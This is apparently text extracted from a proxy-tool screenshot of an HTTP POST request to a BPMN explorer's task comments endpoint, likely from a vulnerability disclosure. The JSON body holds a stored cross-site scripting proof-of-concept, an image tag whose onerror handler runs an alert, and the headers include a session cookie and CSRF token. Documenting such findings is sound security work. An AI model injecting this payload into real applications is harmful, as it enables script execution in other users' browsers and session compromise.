 Request
Raw Params Headers Hex JSON/JS Beautifier
1 POST /bpmn-explorer/send?req=/bpmn/runtime/tasks/10020/comments HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https:// /bpmn-explorer/task?id=10020
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest, XMLHttpRequest
10 X-CSRF-Token: 11N2-0J97-MGRZ-C4O3-SU8O-1W6B-83F3-TABE
11 Content-Length: 86
12 Origin: https://
13 Connection: close
14 Cookie: JSESSIONID=
FFF876373E7E057307A1C5942911CA3F2D0614CC560842088279899CA84D34E2D0
D3EC4809AFBAD1A7A4E7719880FA79DDF00CF69BD8E2119A677E297A9E19C01C47
CD7DE0848CBE4767F041
15
16 {"message":"<img src=x onerror=\"alert('XSS Stored')\" style=\"display:none\">","saveProcessInstanceId":true}